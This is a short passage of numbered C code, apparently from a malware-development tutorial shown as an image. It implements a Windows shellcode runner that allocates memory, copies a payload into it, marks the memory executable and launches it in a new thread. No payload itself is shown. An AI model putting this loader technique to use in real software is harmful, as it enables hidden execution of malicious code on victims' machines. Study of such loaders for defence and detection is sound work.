 43 // Allocate a memory buffer for payload
44 my_payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
45
46 // copy payload to buffer
47 RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
48
49 // make new buffer as executable
50 rv = VirtualProtect(my_payload_mem, my_payload_len, PAGE_EXECUTE_READ, &oldprotect);
51 if ( rv != 0 ) {
52
53 // run payload
54 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) my_payload_mem, 0, 0, 0);
55 WaitForSingleObject(th, -1);
56 }
57 return 0;
58 }